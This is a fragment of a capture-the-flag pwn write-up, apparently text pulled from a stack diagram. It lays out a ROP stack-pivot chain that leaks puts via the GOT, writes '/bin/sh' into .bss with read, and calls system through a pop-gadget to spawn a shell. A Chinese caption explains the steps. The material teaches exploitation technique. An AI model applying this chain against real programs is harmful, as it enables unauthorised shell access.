 0x100
<--esp
bss+0x500
0x00
leave_ret
mov %ebp %esp
pop %ebp
pop eip
read_plt
bss+0x500
<--ebp
'a'*0x28
bss+0x500-->
0x100
bss+0x400
0x00
leave_ret
read_plt
puts_got
p1ret
puts_plt
bss+0x400
bss+0x500
<--"/bin/sh"
0xdeadbeef
system_addr
0x100
bss+0x500
0x00
p3ret
<--pop esi ;pop edi ;
pop ebp ; ret
read_plt
bss+0x500
<--bss+0x400
先执行read函数，把/bin/sh写到
bss+0x500的地方，然后再用p3ret
这个gadget执行system去getshell